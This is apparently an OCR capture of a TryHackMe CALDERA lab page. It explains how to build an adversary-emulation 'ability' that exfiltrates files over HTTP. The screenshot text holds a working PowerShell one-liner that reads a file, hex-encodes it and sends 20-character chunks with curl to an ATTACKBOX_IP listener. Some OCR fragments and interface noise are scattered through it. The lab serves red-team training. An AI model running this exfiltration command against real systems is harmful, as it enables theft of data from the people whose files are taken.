 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
• Encodes all bytes into hex.
• Splits the hex data for every 20 characters.
• Sends the data via a cURL GET request to the HTTP listener with the following format: http://ATTACKBOX_IP/<20 bytes of hex data>
Now, let's continue creating the ability by navigating to the ability tab and clicking Create an Ability. Fill up the fields with the following details:
Field Value
Name Exfiltrating Hex-Encoded Data Chunks over HTTP
Description This ability exfiltrates a file by sending chunked hex-encoded data via cURL GET requests.
Tactic and Technique exfiltration - Exfiltration Over Unencrypted Non-C2 Protocol (T1048.003)
Singleton, Repeatable, Delete Payload Unchecked
Platform and Executor windows - psh
Command Use the provided command above
You may refer to the following images below as a guide for creating the ability. Note that the values used in the screenshot are the ones provided above.
Create an Ability
ID 0b49dd6c-4f5a-4d4e-a40c-b8f2ebd099af
Name Exfiltrating Hex-Encoded Data Chunks over HTTP
Description This ability exfiltrates a file by sending chunked hex-encoded data via cURL GET requests.
Tactic exfiltration
Technique ID T1048.003
Technique Name Exfiltration Over Unencrypted Non-C2 Protocol
Singleton
Repeatable
Delete payload
platform windows
Applications Places System Thu 29 Jun, 18:07 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Create an Ability
CAL
include the
de, and a
ID edf3172d-c3bd-46c2-bddf-0f4a72cb6e7c
Name Exfiltrating Hex-Encoded Data Chunks over HTTP
Description
Clipboard
$destination="http://ATTACKBOX_IP:8080/"; $bytes=
[System.IO.File]::ReadAllBytes($file); $hex=($bytes|ForEach-Object
ToString X2) -join ''; $split=$hex -split '(\S{20})' -ne ''; ForEach
($line in $split) { curl.exe "$destination$line" } echo "Done
exfiltrating the data. Check your listener."
Clear
Delete payload
Executors
+ Add Executor
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGU
fact sources
objectives
platform windows
executor pwsh
payloads No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
Close Save
THM AttackBox
1h 44m 54s